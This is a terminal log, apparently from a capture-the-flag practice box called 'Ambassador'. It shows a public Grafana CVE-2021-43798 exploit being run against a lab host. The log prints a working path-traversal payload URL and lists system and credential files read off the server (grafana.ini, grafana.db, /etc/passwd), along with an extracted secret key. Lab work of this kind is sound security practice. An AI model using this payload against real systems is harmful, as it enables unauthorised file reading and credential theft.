 ┌──(kali㉿kali)-[~/Desktop/practice/ambassador/exploit-grafana-CVE-2021-43798]
└─$ echo $TARGET':3000' > target.txt
┌──(kali㉿kali)-[~/Desktop/practice/ambassador/exploit-grafana-CVE-2021-43798]
└─$ python3 ./exploit.py
@pedrohavay / @acassio22
? Enter the target list:  target.txt
========================================
[i] Target: http://10.10.11.183:3000
[!] Payload "http://10.10.11.183:3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd"
works.
[i] Analysing files...
[i] File "/conf/defaults.ini" found in server.
[*] File saved in "./10_10_11_183_3000/defaults.ini".
[i] File "/etc/grafana/grafana.ini" found in server.
[*] File saved in "./10_10_11_183_3000/grafana.ini".
[i] File "/etc/passwd" found in server.
[*] File saved in "./10_10_11_183_3000/passwd".
[i] File "/var/lib/grafana/grafana.db" found in server.
[*] File saved in "./10_10_11_183_3000/grafana.db".
[i] File "/proc/self/cmdline" found in server.
[*] File saved in "./10_10_11_183_3000/cmdline".
? Do you want to try to extract the passwords from the data source?  Yes
[i] Secret Key: SW2YcwTIb9zpOOhoPsMm
[*] Bye Bye!